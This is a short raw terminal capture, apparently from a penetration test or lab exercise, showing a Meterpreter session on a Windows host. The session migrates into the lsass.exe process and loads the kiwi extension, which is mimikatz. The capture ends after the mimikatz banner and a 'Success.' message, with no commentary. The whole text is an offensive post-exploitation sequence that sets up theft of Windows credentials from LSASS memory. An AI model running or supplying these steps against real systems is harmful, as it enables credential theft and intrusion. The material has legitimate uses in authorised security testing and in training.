 meterpreter > migrate -N lsass.exe
[*] Migrating from 4968 to 780...
[*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >